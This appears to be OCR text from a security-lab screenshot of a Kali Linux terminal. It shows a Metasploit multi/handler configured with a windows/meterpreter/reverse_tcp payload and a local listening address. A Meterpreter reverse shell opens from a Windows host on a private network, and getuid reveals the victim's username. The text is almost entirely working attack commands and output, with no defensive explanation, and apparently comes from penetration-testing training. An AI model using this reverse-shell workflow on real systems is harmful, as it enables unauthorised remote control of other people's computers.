 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.43.167
LHOST => 192.168.43.167
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.167:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.43.227
[*] Meterpreter session 1 opened (192.168.43.167:4444 -> 192.168.43.227:49248) at 2019-02-27 20:31:18 -0500
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: woniu-PC\woniu
meterpreter >
Ms08067安全实验室